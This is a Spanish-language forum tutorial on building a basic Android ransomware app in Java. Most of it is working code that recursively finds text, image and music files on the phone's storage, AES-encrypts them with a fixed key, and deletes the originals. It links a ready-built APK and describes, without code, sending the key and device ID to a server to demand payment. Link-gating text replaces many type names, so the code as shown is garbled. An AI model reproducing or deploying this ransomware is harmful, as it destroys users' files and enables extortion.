En este tutorial les enseñare como crear un simple rasonware utilizando el algotirmo de encriptacion AES de 256 bytes, nos permitira encriptar archivos de texto, imagenes y musica.
Bueno y ps como me gusta todo este mundo quise hacerme el mio, pero no para hacer daño, quise hacerme el mio para demostrar de lo que podemos ser victimas o que tambien nos puede servir de ayuda(despues les explicare esta parte)
Antes que nada quiero decirles que este tutorial va dirigido a personas con conocimientos basicos en java y Android.
Comenzamos, primero abrimos Android Studio y creamos un nuevo proyecto, creamos un EmptyActivity con su respectiva clase, algo asi debe quedar:

Primero organizare la parte visual, voy a crear un EditText y dos Botones, uno para encriptar y otro para desencriptar, algo asi quedaria:

Código: Java
- <TextView
- android:id="@+id/textView4"
- android:layout_width="match_parent"
- android:layout_height="wrap_content"
- android:layout_gravity="center_vertical|center_horizontal|center"
- android:fontFamily="monospace"
- android:text="Contraseña"
- android:textSize="18sp" />

- <EditText
- android:id="@+id/clavesita"
- android:layout_width="match_parent"
- android:layout_height="wrap_content"
- android:ems="10"
- android:inputType="textPassword" />

- <You are not allowed to view links. Register or Login
- android:id="@+id/boton1"
- android:layout_width="match_parent"
- android:layout_height="wrap_content"
- android:text="Encriptar" />

- <You are not allowed to view links. Register or Login
- android:id="@+id/boton2"
- android:layout_width="match_parent"
- android:layout_height="wrap_content"
- android:text="Desencriptar" />
algo asi se veria:

Listo y aca empezamos con lo interesante, el codigo!
presten atencion a cada detalle que nombro, muchas 'cositas' me quitaron horas y horas, asi que cuidado
Primero hay que pedir permisos, ya que tengo un celular con Marshmallow (6), tengo que pedir los permisos tanto en el Manifest como en tiempo de ejecucion, nos vamos a la carpeta manifest, doble click al archivo AndroidManifest.xml y colocamos esto:
Código: Java
- <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" />
- <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
ahora vamos a la clase que creamos junto con el EmptyActivity, la mia se llama MainActivity, pedire los permisos en ejecucion:
Código: Java
- //Verificamos si ya tiene permisos

- if (ContextCompat.checkSelfPermission(this, You are not allowed to view links. Register or Login.permission.READ_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED
- && ContextCompat.checkSelfPermission(this, You are not allowed to view links. Register or Login.permission.WRITE_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED) {

- Toast.makeText(this, "La app ya tiene permisos", Toast.LENGTH_SHORT).show();

- //Ya tenemos los permisos necesarios
- //Podemos proceder a trabajar con la memoria de el celular

- } else{

- //Si no tenemos permisos, creare una funcion para pedirlos

- PedirPermisos();

- }
fuera del metodo OnCreate, definimos la funcion:

Código: Java
- public void PedirPermisos() {

- if (ActivityCompat.shouldShowRequestPermissionRationale(this, You are not allowed to view links. Register or Login.permission.READ_EXTERNAL_STORAGE)) {

- Toast.makeText(this, "Se necesitan permisos", Toast.LENGTH_SHORT).show();
- }
- ActivityCompat.requestPermissions(this, new You are not allowed to view links. Register or Login[]{You are not allowed to view links. Register or Login.permission.READ_EXTERNAL_STORAGE, You are not allowed to view links. Register or Login.permission.WRITE_EXTERNAL_STORAGE},
- MY_PERMISSIONS_REQUEST);

- }
Para saber la respuesta de el usuario vamos a crear nuestra propia version de la funcion onRequestPermissionsResult que es la que nos dice si el usuario nos dio los permisos o no
Código: Java
- @Override
- public void onRequestPermissionsResult(int requestCode,
- You are not allowed to view links. Register or Login permissions[], int[] grantResults) {
- if (requestCode == MY_PERMISSIONS_REQUEST) {
- // If request is cancelled, the result arrays are empty.
- if (grantResults.length > 0
- && grantResults[0] == PackageManager.PERMISSION_GRANTED && grantResults[1] == PackageManager.PERMISSION_GRANTED) {

- Toast.makeText(this, "La app ya tiene permisos", Toast.LENGTH_SHORT).show();

- } else {
- Toast.makeText(this, "SIN PERMISOS NO SE PUEDE EJECUTAR LA APP", Toast.LENGTH_SHORT).show();

- }
- return;
- }

- }
Algo asi les debe estar quedando

Luego voy a crear mi funcion de encriptar(), la cual necesita una clave de parametro, es la clave con la que vamos a cifrar los archivos, tiene que ser una clave de 16 bytes de tamaño, obligatoriamente!, yo utilizare esta = tr3D0ctaOlajESzU y una direccion, esta es la ubicacion de el archivo
Código: Java
- public void encriptar(You are not allowed to view links. Register or Login clave, You are not allowed to view links. Register or Login direccion, You are not allowed to view links. Register or Login nombre) throws You are not allowed to view links. Register or Login, You are not allowed to view links. Register or Login, NoSuchPaddingException, You are not allowed to view links. Register or Login {

- //Archivo de entrada(sin encriptar)

- You are not allowed to view links. Register or Login extStore = You are not allowed to view links. Register or Login.getExternalStorageDirectory();
- You are not allowed to view links. Register or Login Entrada = new You are not allowed to view links. Register or Login("/" + direccion);

- //Archivo de salida(encriptado) su nombre cambia quedaria guardado algo asi = encript_foto.jpg

- You are not allowed to view links. Register or Login Salida = new You are not allowed to view links. Register or Login(extStore + "/encript_" + nombre);

- // Tamaño de la key 16 bytes!
- SecretKeySpec sks = new SecretKeySpec(clave.getBytes(), "AES");

- // Se crea el Cipher, el encargado de cifrar los streams

- Cipher cipher = Cipher.getInstance("AES");
- cipher.init(Cipher.ENCRYPT_MODE, sks);

- // stream de salida, archivo de salida
- CipherOutputStream cos = new CipherOutputStream(Salida, cipher);

- // Escribe bytes
- int b;
- byte[] d = new byte[8];
- while ((b = Entrada.read(d)) != -1) {
- cos.write(d, 0, b);
- }

- //Cierra los stream
- cos.flush();
- cos.close();
- Entrada.close();

- //Borra el archivo original
- You are not allowed to view links. Register or Login tmp = new You are not allowed to view links. Register or Login("/" + direccion);
- tmp.delete();

- }
y nuestra funcion desencriptar() , no la comentare porque hace casi lo mismo que la anterior
Código: Java
- public static void desencriptar(You are not allowed to view links. Register or Login clave, You are not allowed to view links. Register or Login direccion, You are not allowed to view links. Register or Login nombre) throws You are not allowed to view links. Register or Login, You are not allowed to view links. Register or Login, NoSuchPaddingException, You are not allowed to view links. Register or Login {

- You are not allowed to view links. Register or Login extStore = You are not allowed to view links. Register or Login.getExternalStorageDirectory();
- You are not allowed to view links. Register or Login Entrada = new You are not allowed to view links. Register or Login("/" + direccion);

- You are not allowed to view links. Register or Login Salida = new You are not allowed to view links. Register or Login(extStore + "/decrypt_" + nombre);
- SecretKeySpec sks = new SecretKeySpec(clave.getBytes(),
- "AES");
- Cipher cipher = Cipher.getInstance("AES");
- cipher.init(Cipher.DECRYPT_MODE, sks);
- CipherInputStream cis = new CipherInputStream(Entrada, cipher);
- int b;
- byte[] d = new byte[8];
- while ((b = cis.read(d)) != -1) {
- Salida.write(d, 0, b);
- }
- Salida.flush();
- Salida.close();
- cis.close();

- //Borra el archivo encriptado
- You are not allowed to view links. Register or Login tmp = new You are not allowed to view links. Register or Login("/" + direccion);
- tmp.delete();

- }
Listo ya tenemos nuestras funciones encargadas de cifrar los archivos, ahora necesitamos una funcion que valla por todas las carpetas del sistema buscando los archivos a encriptar, quedaria algo asi:
Código: Java
- public static ArrayList<File> EncontrarArchivos(You are not allowed to view links. Register or Login root) {
- ArrayList<File> Archivos = new ArrayList<File>();
- You are not allowed to view links. Register or Login[] _archivos = root.listFiles();
- if (_archivos != null) {
- for (You are not allowed to view links. Register or Login lista : _archivos) {
- if (lista.isDirectory() && !lista.isHidden()) {

- Archivos.addAll(EncontrarArchivos(lista));
- } else {

- //Solo permitimos archivos que terminen en . txt .jpg .jpeg y .mp3

- if (lista.getName().endsWith(".txt") || lista.getName().endsWith(".jpg") || lista.getName().endsWith(".jpeg") ||
- lista.getName().endsWith(".png") || lista.getName().endsWith(".mp3")) {
- if (lista.getTotalSpace() > 3) {

- //Si termina en lo que queremos y pesa mas de 3 kb lo agregamos a la lista

- Archivos.add(lista);
- }
- }
- }
- }
- }
- return Archivos;
- }
Bueno basicamente ya tenemos nuestras principales funciones ya listas, ahora programaremos que al hacer click sobre el boton encriptar, ejecute nuestra funcion encriptar con los archivos que encontro en el sistema
Como ya lo habia dicho antes, despues de que comprobamos los permisos esque podemos realizar las tareas, vamos a utilizar el codigo anterior donde verificamos los permisos y habilitamos un OnClickListener para cada boton que creamos, asi este al ser oprimido ejecutara lo que le digamos, quedaria algo asi:
Código: Java
- //PIDE Y COMPRUEBA PERMISOS EN EJECUCION

- if (ContextCompat.checkSelfPermission(this, You are not allowed to view links. Register or Login.permission.READ_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED
- && ContextCompat.checkSelfPermission(this, You are not allowed to view links. Register or Login.permission.WRITE_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED) {

- //Referencia botones y demas
- final You are not allowed to view links. Register or Login BotonEncriptar = (You are not allowed to view links. Register or Login) findViewById(R.id.boton1);
- final You are not allowed to view links. Register or Login BotonDesencriptar = (You are not allowed to view links. Register or Login) findViewById(R.id.boton2);
- final EditText EntradaClave = (EditText) findViewById(R.id.clavesita);

- Toast.makeText(this, "La app ya tiene permisos", Toast.LENGTH_SHORT).show();

- BotonDesencriptar.setOnClickListener(new You are not allowed to view links. Register or Login.OnClickListener() {
- [b]@[url=https://underc0de.org/foro/index.php?action=profile;u=8340]Override[/url][/b]
- public void onClick(You are not allowed to view links. Register or Login view) {

- try {

- //Lista de archivos encontrados en el sistema

- final ArrayList<File> Archivos = EncontrarArchivos(You are not allowed to view links. Register or Login.getExternalStorageDirectory());

- for (int i = 0; i < Archivos.size(); i++) {

- //los mandamos a desenciptar 1 x 1, pasandole el nombre del archivo y su ubicacion, pero primero
- // revisamos si esta encriptado, (que en su nombre tenga la palabra "encript_"

- int comprobacion = Archivos.get(i).getName().indexOf("encript_");
- if (comprobacion != -1) {

- desencriptar(clave, Archivos.get(i).getPath(), Archivos.get(i).getName());

- }
- }

- }

- //Excepciones necesarias para la funcion de encriptar

- } catch (You are not allowed to view links. Register or Login | You are not allowed to view links. Register or Login | NoSuchPaddingException | You are not allowed to view links. Register or Login k) {
- k.printStackTrace();
- }
- }
- });

- BotonEncriptar.setOnClickListener(new You are not allowed to view links. Register or Login.OnClickListener() {
- [b]@[url=https://underc0de.org/foro/index.php?action=profile;u=8340]Override[/url][/b]
- public void onClick(You are not allowed to view links. Register or Login view) {

- try {

- final ArrayList<File> Archivos = EncontrarArchivos(You are not allowed to view links. Register or Login.getExternalStorageDirectory());

- for (int i = 0; i < Archivos.size(); i++) {

- //los mandamos a encriptar 1 x 1, pasandole el nombre del archivo y su ubicacion

- encriptar(clave, Archivos.get(i).getPath(), Archivos.get(i).getName());

- } catch (You are not allowed to view links. Register or Login | You are not allowed to view links. Register or Login | NoSuchPaddingException | You are not allowed to view links. Register or Login k) {

- k.printStackTrace();

- }

- }
- });

- } else {

- PedirPermisos();
- }

- }
Asi nos aseguramos a que sin los permisos necesarios nunca intentara encriptar los archivos y que nos genere errores, listo nuestro rasonware ya esta casi terminado, solo tenemos que leer la clave que nos ingresen para desencriptar o encriptar, con el EditText se la pedimos al usuario y la leemos:
Código: Java
- //Referenciamos nuestro objetos en pantalla

- final You are not allowed to view links. Register or Login BotonEncriptar = (You are not allowed to view links. Register or Login) findViewById(R.id.boton1);
- final You are not allowed to view links. Register or Login BotonDesencriptar = (You are not allowed to view links. Register or Login) findViewById(R.id.boton2);
- final EditText EntradaClave = (EditText) findViewById(R.id.clavesita);
y luego la leemos:
Código: Java
- You are not allowed to view links. Register or Login clave = EntradaClave.getText().toString();
esto va dentro de el OnClickListener de el boton encriptar para que al momento de que lo presionen la lea y haga sus respectivas tareas, Listo muchachos! asi se hace un rasonware para android.
Ahora construyamos nuestra apk y vamos a instalarla en nuestro movil, aca unas fotos de su funcionamiento, voy a crear una carpeta llamada docs y dentro de ella guardare una archivo de texto, una cancion y una imagen:

Ahora ire a la aplicacion y le dare sobre el boton encriptar, veamos que pasa:
se han encriptado los archivos de mi memoria, al tratar de abrir la imagen no me deja:
Ahora ire a la aplicacion y le dare sobre el boton encriptar, veamos que pasa:
se han encriptado los archivos de mi memoria, al tratar de abrir la imagen no me deja:

Ahora volvere a la aplicacion y le dare en desenciptar:

Mis archivos vuelven a la normalidad, puedo ver mi imagen, fijensen en los nombres, quiere decir que paso por todos nuestros procesos
Ahora podemos crear otra funcion que al terminar de encriptar los archivos no envie la clave y el id del celular a nuestro servidor para que quede alli guardada, no quise meter eso en el tutorial ya que pienso que quizas lo utilizen para mal, de ese modo podrian pedir dinero para darles las clave y .....
Pero aca otra parte, porque no utilizamos esto de una buena forma? si encriptamos nuestros archivos con una clave que solo nosotros sepamos y los desencriptamos solo cuando los necesitemos? no puedo decir que tendrias 100% de privacidad pero si le dificultaria el trabajo a cualquier cracker que quiera robarle su informacion.
cuidado con esto, no es algo para jugar y si van a hacer pruebas haganlo en ambientes controlados, mientras hacia esto me toco formatear mi celular ya que todos mis archivos quedaron encriptados xd, asi que cuidado, los archivos que lee son de la memoria interna del telefono, no se porque pasa esto pero solo me reconoce los de la memoria interna, tambien cuando le opriman sobre encriptar, desencriptar esperar unos segundos hasta que el celular este normal, si minimizamos la aplicacion o la cerramos de una podria generar errores
Les dejare la aplicacion y el codigo, espero les halla gustado, yo aprendi bastante haciendolo espero ustedes tambien
Aca el codigo y la app lista para que la prueben
You are not allowed to view links. Register or Login
No se preocupen si descargnn la app a su celular, no hara nada hasta que no opriman los botones encriptar y luego con el de desencriptar todo volvera a la normalidad, es mas bien como educativo, no corran.
Ayer murio el vocalista de Linkin Park, Chester Bennington, sus canciones me acompañaron mientras programaba y en mi dia a dia, quise hacer este tutorial en homenaje a él, Grande Chester Bennington!!, tus fans nunca te olvidaremos.
You are not allowed to view links. Register or Login
(perdon por la ortografia no soy muy bueno con las palabras)

